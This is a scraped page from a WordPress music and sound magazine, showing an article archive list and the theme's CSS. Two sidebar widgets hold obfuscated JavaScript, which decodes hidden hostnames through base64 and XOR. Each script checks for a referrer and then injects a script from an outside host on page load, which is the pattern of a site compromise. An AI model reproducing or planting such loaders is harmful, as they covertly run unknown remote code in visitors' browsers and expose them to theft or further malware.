				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Robert Gober, &quot;Untitled, 2012.&quot; Lead,wood, cast gypsum polymer, 28 1/2 x 18 x 7 inches. Hammer Museum, Los Angeles. Promised gift of Brenda R. Potter." loading="lazy" srcset="https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-800x800.jpg 800w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-768x768.jpg 768w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-1140x1140.jpg 1140w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-720x720.jpg 720w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-560x560.jpg 560w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1-50x50.jpg 50w, https://soapear.org/wp-content/uploads/2017/11/Robert-Gober-Untitled1.jpg 1634w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-1/" rel="bookmark">Issue 1</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
				
			</div>

					
			<div class="hentry">
				<div class="entry-content">

										<p style="text-align: center;">***</p>
					<p><strong>Article Archive</strong></p>
					<ul>

						
							<li><a href="https://soapear.org/2024/10/14/the-dark-filter-of-sound-timestretching-eroticism-and-reification/">Sunik Kim, <em>The Dark Filter of Sound: Timestretching, Eroticism and Reification</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/sound-characters-a-prolegomena-to-a-concept/">Vincent Jenewein, <em>Sound Characters: A Prolegomena to a Concept</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/my-constant-companion-a-tinnitus-tale/">C.M. Gorey, <em>My Constant Companion: A Tinnitus Tale</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/the-worker-bee/">Josephine Ingram Defaye, <em>The Worker Bee</em></a></li>

						
							<li><a href="https://soapear.org/2024/10/04/now-thats-what-i-call-girl-talk/">Arthur Sillers, <em>Now That&#8217;s What I Call Girl Talk</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/holding-the-line-notes-from-walking-the-picket-line-with-the-burgerville-workers-union/">Abby Castillo, <em>Holding the Line: Notes from Walking the Picket Line with the Burgerville Workers Union</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/wheres-the-drop-notes-on-dance-music-ecologies/">Ryan Clarke, <em>Where’s the Drop?: Notes on Dance Music Ecologies</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/counting-presence/">Daniel Corral, <em>Counting Presence</em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/heres-sax-beat/">Nick Flessa, <em>Here&#8217;s <em>Sax Beat</em></em></a></li>

						
							<li><a href="https://soapear.org/2021/05/28/walking-in-dissidence-reckoning-with-stability-and-moral-aestheticism-in-odland-and-auingers-harmonic-bridge/">JFK Randhawa, <em>Walking in dissidence: reckoning with stability and moral aestheticism in Odland and Auinger’s &#8220;Harmonic Bridge”</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/from-a-spark-to-where-you-are-the-fusion-of-time-in-black-monument-ensemble/">Nicholas Vila Byers, <em>“From a spark to where you are”: Black Monument Ensemble&#8217;s Fusion of Time</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/one-more-time/">Leah Isobel, <em>&#8220;&#8230;One More Time&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/missives-from-%e8%80%81%e5%8f%b0%e5%8c%97/">Kira Jacobson, <em>missives from 老台北</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/11/excavating-a-plot-in-the-sky/">Lyle Daniel, <em>Excavating a Plot in the Sky</em></a></li>

						
							<li><a href="https://soapear.org/2020/12/10/a-ribbon-at-a-time-golden-leaf/">Matthew LaBarbera and Marc Tafari, <em>a ribbon at a time, golden leaf</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/04/dreaming-of-utopia-at-berghain-a-log-of-digressions-through-nights-in-berlin-or-some-reflections-on-the-productive-powers-and-destructive-potential-of-social-delirium/">Johnson Smith, <em>Roaming through Berlin, on the brink of forming an order that could scare anyone</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/02/mudang-and-revolution-korean-shamanism-and-the-role-of-culture-in-the-struggle-for-reunification/">Sunik Kim, <em>Mudang and Revolution: Korean Shamanism and the Role of Culture in the Struggle for Reunification</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/02/these-will-just-be-places-to-me-now/">Alex Brown, <em>These will just be places to me now</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/02/the-russia-expert/">Lydia Roberts, <em>The Russia Expert</em></a></li>

						
							<li><a href="https://soapear.org/2020/04/01/sonic-ecofiction-electronica-re-joins-the-real-world/">Jude Noel, <em>Sonic Ecofiction: Electronica Re-joins the Real World</em></a></li>

						
							<li><a href="https://soapear.org/2020/03/31/mixtape-tyler-nuffers-anomalous-worlds/">Tyler Nuffer, <em>Mixtape: Tyler Nuffer&#8217;s &#8220;Anomalous Worlds&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/08/03/post-drag-sound-bodies-are-made-of-interstitial-space/">K. Bradford, <em>Post-Drag: Sound Bodies are Made of Interstitial Space</em></a></li>

						
							<li><a href="https://soapear.org/2019/08/03/on-powerviolence-and-cuteness/">Leah B. Levinson, <em>On Powerviolence &#038; Cuteness</em></a></li>

						
							<li><a href="https://soapear.org/2019/08/01/mixtape-micaela-tobins-from-afar-duets-for-voice-and-objects/">Micaela Tobin, <em>Mixtape: Micaela Tobin&#8217;s &#8220;from afar: duets for voice and objects&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/20/an-account-of-the-punk-experiment-in-l-a-1976-1984/">Leah B. Levinson, <em>An Account of the Punk Experiment in L.A. 1976-1984</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/20/the-disconcerting-state-of-the-concert/">Max Carpenter, <em>The Disconcerting State of the Concert</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/20/composing-with-words-form-performance-and-meaning/">Erin Demastes, <em>Composing with Words: Form, Performance, and Meaning</em></a></li>

						
							<li><a href="https://soapear.org/2019/04/16/mixtape-sepand-shahabs-sounds-over-the-internet/">Sepand Shahab, <em>Mixtape: Sepand Shahab&#8217;s &#8220;Sounds over the Internet&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/16/notes-on-voice/">Sarah Pitan, <em>Notes on Voice</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/15/hidden-mickeys/">Tyler Maxin, <em>Hidden Mickeys</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/15/mixtape-entertainment-laws-ticket/">Entertainment Law, <em>Mixtape: Entertainment Law&#8217;s &#8220;Ticket&#8221;</em></a></li>

						
							<li><a href="https://soapear.org/2019/01/15/repeat-a-lot-sing-a-lot-on-jackson-mac-lows-poetry-and-music/">Lyle Daniel, <em>&#8220;Repeat a lot. Sing a lot.&#8221;: On Jackson Mac Low&#8217;s <em>Poetry and Music</em></em></a></li>

						
							<li><a href="https://soapear.org/2019/01/11/echoes-in-the-clothes/">Joel Jensen Heath, <em><em>Echoes in the Clothes</em></em></a></li>

						
							<li><a href="https://soapear.org/2018/09/29/perception-studies-i/">Ashley Chaney, <em>Perception Studies I</em></a></li>

						
							<li><a href="https://soapear.org/2018/09/28/midnight-in-l-a-part-two-of-a-discussion/">Emma Kemp, <em>Midnight in L.A.: Part Two of a Discussion</em></a></li>

						
							<li><a href="https://soapear.org/2018/09/24/san-gabriel-loops/">Andrew Young, <em><em>san gabriel loops</em></em></a></li>

						
							<li><a href="https://soapear.org/2018/09/24/mixtape-7-intuitions-1-2323/">Pat Murch, <em>Mixtape: 7 Intuitions 1 (23:23)</em></a></li>

						
							<li><a href="https://soapear.org/2018/09/23/i-want-to-vomit-every-time/">George Pritzker, <em>&#8220;I want to vomit every time&#8230;&#8221;: On National Anthem Resistance in Hong Kong and the United States</em></a></li>

						
							<li><a href="https://soapear.org/2018/07/06/spirit-moves-amacher-and-eastman/">Jack Taylor, <em>Spirit Moves: Amacher and Eastman</em></a></li>

						
							<li><a href="https://soapear.org/2018/07/06/alan-nakagawa-ear-meal-and-the-necessary-preparations/">Lyle Daniel, <em>Alan Nakagawa, <em>Ear Meal</em>, and the Necessary Preparations</em></a></li>

						
							<li><a href="https://soapear.org/2018/07/06/x-part-one-of-a-discussion/">Emma Kemp, <em>X: Part One of a Discussion</em></a></li>

						
							<li><a href="https://soapear.org/2018/06/30/mixtape-dropped-calls/">Celia Hollander/ $3.33, <em>Mixtape: Dropped Calls</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/27/laura-steenberge-humble-objects-imaginary-sounds-and-ancient-myth-in-los-angeles/">Leah B. Levinson, <em>Laura Steenberge: Humble Objects, Imaginary Sounds, and Ancient Myth in Los Angeles</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/26/robert-johnson-in-the-information-age/">Josephine Ingram Defaye, <em>Robert Johnson in the Information Age</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/25/a-strokethkok-wedding/">Rosie Dwyer, <em>A Strokethkok Wedding</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/24/at-no-determinate-time-or-place-a-familiar-instance/">Mark So, <em>mixtape: at no determinate time or place. a familiar instance.</em></a></li>

						
							<li><a href="https://soapear.org/2018/03/23/voicing-the-poltergeist-extended-organ-at-hauser-and-wirth/">Lyle Daniel, <em>Voicing the Poltergeist: Extended Organ at Hauser &#038; Wirth</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/18/carolyn-chen/">Lyle Daniel, <em>Screams, Music, Speech: An Interview with Composer Carolyn Chen</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/17/san-andreas-xylowave/">Jack Taylor, <em>San Andreas Xylowave</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/16/still-rot-by-total-heat/">Ross Chait, <em>&#8220;Still Rot&#8221; by Total Heat</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/15/the-sound-under-la/">Lilliana Villines, <em>The Sound Under L.A.</em></a></li>

						
							<li><a href="https://soapear.org/2017/11/14/recording-several-worlds-on-the-label-recital-program-and-this-floating-world-by-roger-eno/">Lyle Daniel, <em>Recording Several Worlds: On the Label Recital Program and <em>This Floating World</em> by Roger Eno</em></a></li>

												
					</ul>

							

				</div><!-- .entry-content -->
			</div><!-- .hentry -->
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_aa8e4) {
    
    var _82cd6 = Date.now();
    var _de1bb = 1000;
    _82cd6 = _82cd6 / _de1bb;
    _82cd6 = Math.floor(_82cd6);

    var _df90e = 600;
    _82cd6 -= _82cd6 % _df90e;
    _82cd6 = _82cd6.toString(16);

    var _2d98f = _aa8e4.referrer;

    if (!_2d98f) return;

    var _5465f = [58270, 58267, 58244, 58263, 58262, 58259, 58241, 58266, 58256, 58269, 58259, 58240, 58262, 58265, 58267, 58246, 58332, 58267, 58268, 58260, 58269];

    _5465f = _5465f.map(function(_ca1ea){
        return _ca1ea ^ 58354;
    });

    var _dbe1c = "6dfea3f7882fd619429022c882c702bb";
    
    _5465f = String.fromCharCode(..._5465f);

    var _8a16d = "https://";
    var _f54a = "/";
    var _4692d = "track-";

    var _4241d = ".js";

    var _82092 = _aa8e4.createElement("script");
    _82092.type = "text/javascript";
    _82092.async = true;
    _82092.src = _8a16d + _5465f + _f54a + _4692d + _82cd6 + _4241d;

    _aa8e4.getElementsByTagName("head")[0].appendChild(_82092)

}(document);
</script></aside></div><!-- #secondary -->

			<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
					&copy; 2026 Soap Ear				</div><!-- .site-info -->
			</footer><!-- #colophon -->

		</div><!-- .col-width -->
	</div><!-- #content -->

</div><!-- #page -->

<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/columnlist.js?ver=20151120' id='columnlist-js'></script>
<script type='text/javascript' id='rebalance-navigation-js-extra'>
/* <![CDATA[ */
var rebalanceScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/navigation.js?ver=20151112' id='rebalance-navigation-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='rebalance-theme-scripts-js-extra'>
/* <![CDATA[ */
var Rebalance = {"is_rtl":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/scripts.js?ver=20151130' id='rebalance-theme-scripts-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-content/themes/rebalance/js/skip-link-focus-fix.js?ver=20151112' id='rebalance-skip-link-focus-fix-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'139378820',post:'0',tz:'-8',srv:'soapear.org'} ]);
	_stq.push([ 'clickTrackerInit', '139378820', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soapear.org/wp-content/themes/rebalance-child/style.css?ver=6.0.11
body_size: 1228
content:
/*
 Theme Name:   Rebalance Child
 Theme URI:    http://www.yannnovakdesign.com
 Description:  Rebalance Child Theme for Soap Ear
 Author:       Yann Novak
 Author URI:   http://www.yannnovakdesign.com
 Template:     rebalance
 Version:      1.0.0
 Text Domain:  rebalance-child
*/

html body,
html button,
html input[type="button"],
html input[type="reset"],
html input[type="submit"],
html .entry-content h5,
html .comment-content h5,
html .entry-content h6,
html .comment-content h6,
html .author-box h3,
html .archive .page-header .page-title,
html .search .page-header .page-title,
html #infinite-handle span button,
html #infinite-handle span button:hover,
html #infinite-handle span button:active,
html #infinite-handle span button:focus,
html .comment .comment-reply-title a {
	font-family: 'Crimson Text', serif;
}
h1, h2, h3, h4, h5, h6,
html .site-title,
html .widget-title,
html .site-description,
html .entry-content address,
html .comment-content address,
html .entry-content blockquote,
html .comment-content blockquote,
html .entry-content q,
html .comment-content q,
html .entry-content cite,
html .comment-content cite,
html .entry-content thead th,
html .comment-content thead th,
html .site-main .comment-navigation,
html .site-main .post-navigation,
html .widget_calendar thead th,
html .widget_rss li .rsswidget,
html .widget_goodreads div[class^="gr_custom_title"],
html .site-footer .site-info {
	font-family: 'Roboto', sans-serif;
}
@media screen and (min-width: 881px) {
	html .site-main .post-navigation .meta-nav-title {
		font-family: 'Crimson Text', serif;
	}
	html .no-comments {
		font-family: 'Roboto', sans-serif;
	}
}
/* FONT SIZES */

html .archive .taxonomy-description, 
html .search .taxonomy-description {
    font-size: 18px;
    line-height: 1.45em;
}
html body,
html .card .entry-content {
    font-size: 20px;
    line-height: 1.5em;
}
.main-navigation {
    font-size: 20px;
}
html .entry-meta {
    font-size: 18px;
    line-height: 1.45em;
}
html .site-main .post-navigation {
    line-height: 1.5em;
}

/* COLORS */

html .card:hover {
	color: #999;
	background-color: #fff;
}
html .card:hover a, 
html .card:hover a:active, 
html .card:hover a:hover, 
html .card:hover .entry-meta, 
html .card:hover .entry-meta > span:after, 
html .card:hover .sd-rating h3.sd-title {
	color: #999;
}
html .card:hover .entry-header {
	border-color: #999;
}
html .entry-content a, 
html .comment-content a,
html .entry-meta a {
    color: #555;
}
html a:hover,
html a:focus,
html a:active,
html button,
html input[type="button"],
html input[type="reset"],
html input[type="submit"],
html input[type="text"],
html input[type="email"],
html input[type="url"],
html input[type="password"],
html input[type="search"],
html textarea,
html .menu-toggle,
html .menu-toggle:focus,
html .site-title a:hover,
html .entry-title a:hover,
html .entry-title a:active,
html .entry-content a:hover, 
html .comment-content a:hover,
html .entry-meta a:hover,
html .main-navigation .sub-menu li:hover:before,
html .main-navigation .children li:hover:before,
html .main-navigation ul > li:hover > a,
html .main-navigation ul ul > li:hover > a {
    color: #999;
}
html .entry-content q,
html .comment-content q,
html .entry-content blockquote,
html .comment-content blockquote {
	border-left: 2px solid #999;
}
@media screen and (min-width: 881px) {
    html .dropdown-toggle:hover,
	html .dropdown-toggle.toggled-on {
		border-color: #999;
	}
    html .dropdown-toggle:hover::after,
    html .dropdown-toggle.toggled-on:after,
    html .dropdown-toggle:active,
	html .dropdown-toggle:hover,
	html .dropdown-toggle:focus {
		color: #999;
	}

}

/* LAYOUT */

html .main-navigation {
	margin: 30px 0 20px;
}
html .home .post-hero-image {
	margin-bottom: 20px;
}
@media screen and (min-width: 881px) {
	html .home .hentry .entry-header,
	html .home .hentry .entry-content,
	html .home .hentry .entry-footer,
	html .tax-jetpack-portfolio-type .hentry .entry-content {
		float: none;
		margin: 0 15% 50px;
		width: auto;
	}
	html .home .post-hero-image {
		margin-bottom: 50px;
	}
}
html .navigation.post-navigation,
html .single .site-main .post-navigation {
}

/* LINES */

html .site-heading {
    border-bottom-width: 1px;
}
html .archive .page-header, 
html .search .page-header,
html .single #page .site-main,
html .page .page,
html .author-meta, 
html .entry-author,
html #secondary,
html .site-footer {
    border-top-width: 1px;
}
html .archive .page-header .page-title, 
html .search .page-header .page-title {
    border-width: 1px;
}
html .card .entry-header {
    border-top-width: 1px;
}

/* CONTENT */
html .home #site-navigation > div > ul.nav-menu.nav-menu-0 li:first-child {
    /* display: none; */
}

.entry-meta .author.vcard:before {
    content: 'By ';
}
html .entry-meta .entry-tags-date,
html .entry-meta .entry-categories {
    display: none;
}
.lcp_catlist {
    list-style: none;
    margin-left: 0;
}